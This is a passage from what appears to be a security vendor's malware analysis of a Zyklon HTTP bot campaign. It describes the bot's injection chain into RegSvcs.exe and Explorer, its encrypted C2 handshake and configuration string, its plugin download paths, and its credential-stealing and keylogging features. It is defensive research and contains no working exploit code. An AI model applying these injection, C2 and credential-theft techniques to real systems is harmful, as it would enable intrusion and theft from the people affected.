Autoit stage deobfuscatedThe Autoit script itself creates a directory in the user's profile folder and sets its attributes to system and hidden. It then creates a copy of RegSvcs.exe .NET services installation tool or copies the existing RegSvcs.exe to a filename splwow64.exe to set up the next stage. Regscvcs.exe is used for injecting and launching a remote thread within its process space. The thread uses RC4 to decrypt the third file dropped by the original self-extractable CAB archive and reads it into the process space of regsvcs.exe. This leads us to the next stage, using an executable developed in C/C++. This stage will only exist in its executable format in memory, while it will be an RC4 encrypted data blob on the disk.

# **Stage 4 - Zyklon injector**

The stage injected into RegSvcs.exe is another unobfuscated injector of the final payload. The executable decompresses the payload from the resource section of the PE file, finds and launches Windows Explorer executable that is found in different folders depending on the Windows platform (32 or 64 bit) and launches a remote thread that loads and runs a .NET executable, which is the final payload of the campaign, in this case a sample of the Zyklon HTTP bot.

Loading managed code into an unmanaged space is not entirely simple process. Attempting to cheat the infection chain to launch the Zyklon bot from the command line was apparently anticipated by the campaign author who modified the Zyklon class Main function to display a text message for anybody trying to launch it this way.

The original Zyklon code for the version 1.0.0.0 does not seem to contain this mechanism that ensures that the payload is run by a specific loader that does not call the Zyklon Class Main function but a different entry point.

| This is not ment to be used that way! |
|---------------------------------------|
|                                       |

You are not supposed to run it this way

The payload is obfuscated using Crypto Obfuscator and an additional code generator. The code which uses xor operations to set a value of a variable used in a switch statement to direct the program flow is relatively easy to follow once the Crypto Obfuscator codetransformations are removed, which can be done using a very useful .NET deobfuscation utility [de4dot](https://github.com/0xd4d/de4dot). In fact, the Zyklon Builder, found on VirusTotal, uses the same dnlib library, used also by de4dot and [dnspy](https://github.com/0xd4d/dnSpy) analysis tools, to add the configuration file to the malicious .NET assembly base Zyklon bot embedded in its resource section.

Once the obfuscator was removed it did not take too long to realize that for the purpose of the analysis it was possible to manually modify the Zyklon class Main function to call the EntryPoint function which contains the bot code and debug the Zyklon using the dnspy debugger.

# **C2 communication (encryption)**

Zyklon's "official" name is "Zyklon H.T.T.P Bot", which is visible in the links to PDB files retained as a remainder of the compilation process. The bot is reasonably well written with precautions for hiding the traffic from network based detection engines, even from intercepting proxies by encrypting all its communications.



Establishing communication with a C2 server

The bot connects to one of the three possible C2 servers, starting from the first one specified in its configuration. The server sends a certificate and the communication is first encrypted with RSA and then with a 256 bit long AES with the initialization vector and the key generated by the server, sent back to the client after the client POSTs a request ending with the query gate.php?getkey=y.Looking at the DNS requests for one of the C2 servers that remained active throughout the campaign it is possible to see the time when the campaign was active.



#### C2 DNS domain activity

The initial configuration for the bot is embedded within the resource section of the file, together with the list of user agent strings used by the bot when contacting the C2 server. The malicious .NET assembly also contains an encrypted blob that becomes its persistence module injector. Once decrypted and loaded in memory its function is to make sure that the bot is respawned from a remote thread if the main executable is terminated as a process.

The client then sends a request containing the information about the infected system and receives a configuration string from C2, which sets the internal bot parameters. Several threads are also launched in order to download and execute required additional plugins.

The main command loop sleeps for 60 seconds and sends a request for a command to the C2 server. The main purpose of the bot seems to be conducting DDoS attacks but there are other more or less standard commands available such as downloading and executing additional payloads from a user-specified URL or logging the user keystrokes and sending them back to the C2 server.

Curiously, Zyklon may also attempt to enumerate the usual automatic startup locations in the Windows registry to find potential competitive files and submit them to VirusTotal for scanning. So called cloud malware inspection is used to terminate processes based on the VirusTotal verdict. The bot also executes rudimentary heuristic checks for some of the known competitive bot names and filename extensions and tries to remove them if found on the system. Competition is never welcome by the bad guys.

### **Zyklon website**

The website advertising Zyklon is hosted on a .onion domain which is also accessible fromthe clear net through a web to Tor proxy. The owners are advertising two different versions for sale, one that can connect to Tor based C2 servers and the standard one without that capability.

Perhaps the most interesting page of the Zyklon website are its Terms of Service, which the authors seem to believe may free them from potential prosecution. The user, aka the attacker, allegedly has the sole legal responsibility for damage caused by it, at least according to Zyklon creators :

YOU UNDERSTAND AND HEREBY ACKNOWLEDGE AND AGREE THAT YOU MAY NOT AND WARRANT THAT YOU WILL NOT:

1. use the Zyklon H.T.T.P Remote Administration Software for any illegal purpose, or in violation of any laws, including, without limitation, laws governing intellectual property, data protection and privacy, and import or export control;

2. remove, circumvent, disable, damage or otherwise interfere with securityrelated features of the Zyklon H.T.T.P Remote Administration Software, features that prevent or restrict use or copying of any content accessible through the Zyklon H.T.T.P Remote Administration Software, or features that enforce limitations on use of the Zyklon H.T.T.P Remote Administration Software;

3. intentionally interfere with or damage operation of the Zyklon H.T.T.P Remote Administration Software or any user's enjoyment of them, by any means, including uploading or otherwise disseminating viruses, worms, or other malicious code;

4. post, store, send, transmit, or disseminate any information or material which infringes any patents, trademarks, trade secrets, copyrights, or any other proprietary or intellectual property rights;or

5. Install and/or use Zyklon H.T.T.P Remote Administration Software on any computer which you do not have explicit permission to do so on;

6. distribute Zyklon H.T.T.P files over the Internet with the intent of infecting/harming machines of other people;

#### **Downloaded credential harvesting modules (email, browser, ftp)**

Zyklon creators also advertise a number of useful plugins for harvesting user credentials and stealing confidential information such as details of wallets of various crypto currencies like Bitcoin, LiteCoin and DodgeCoin. For a potential customer, the list of features must be quite impressive. However, not everything is as ideal as it seems at first.In the analyzed campaign, the Zyklon main executable downloaded only three plugins, as instructed by the C2 server, all of them with a purpose of stealing user credentials from password caches of the most popular web browsers as well as email and ftp clients.

```
CI=False|KT=1|UAC=False|S5=False|ER=False|UPNP=False|RP=True|RW=False|
AK=False|BK_CYCLE=|BK_RUN_ONCE=False|SOCKS_PORT=3128|SOCKS_AUTH=False|
SOCKS_USERNAME=Nothing|SOCKS_PASSWORD=Nothing|KLI=1|KLM=500|EKL=True|
WC=False|BA=MyBtc|LA=MyLtc|KLF=False|BR=True|FTR=True|EMR=True|SFR=False|
GR=False|AU=False|UF=N/A|
```
Configuration command sent to Zyklon from C2 server

The plugin download URL follows the format of plugin/index.php?plugin=<pluginname> with possible plugins being

```
/plugin/index.php?plugin=browser
/plugin/index.php?plugin=email
/plugin/index.php?plugin=ftp!
/plugin/index.php?plugin=software
/plugin/index.php?plugin=games
/plugin/index.php?plugin=cuda
/plugin/index.php?plugin=minerd
/plugin/index.php?plugin=sgminer
/plugin/index.php?plugin=socks
Available Zyklon plugins
```
Downloaded plugins are injected into a previously launched and hollowed legitimate process name "%windir%\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" and are in fact just freeware command line tools written in C/C++ available from the website [http://www.securityxploded.com](http://www.securityxploded.com/).

It is likely that Zyklon author realized it would take quite a long time to fully develop all the features within the main Zyklon bot and decided to include available free password dumping utilities just to make its RAT more competitive in what is quite a cutthroat underground market for remote administration tools.

# **Conclusion**

Zyklon is quite a well known botnet kit and it has been fairly active this year. In this smaller, possibly more targeted campaign we analyzed, it has shown that its users are employing a number of different technologies and obfuscation techniques to be more successful - from exploiting a vulnerability in Microsoft Word over Autoit scripts and .NET executables, all the way to freeware utilities used as plugins for harvesting credentials from browser cache, email and ftp clients.

Zyklon campaign execution flow on an endpoint

Overall, this was a well executed campaign which used compromised hosts as C2 servers. Luckily, there are several weaknesses which can be exploited for detecting its footprint either by inspecting IOCs or tracking the network communications patterns and behavior on endpoints.

# **Coverage**| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   | v                 |
| CloudLock             | N/A               |
| <b>CWS</b>            | ✓                 |
| <b>Email Security</b> | v                 |
| Network Security      | ັ                 |
| <b>Threat Grid</b>    |                   |
| Umbrella              | ı                 |
| <b>WSA</b>            |                   |

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/support/security/amp-firepower-software-license/tsd-products-support-series-home.html) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW](https://www.cisco.com/c/en/us/products/security/asa-next-generation-firewall-services/index.html), [NGIPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), and [Meraki MX](https://meraki.cisco.com/products/appliances) with Advanced Security can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

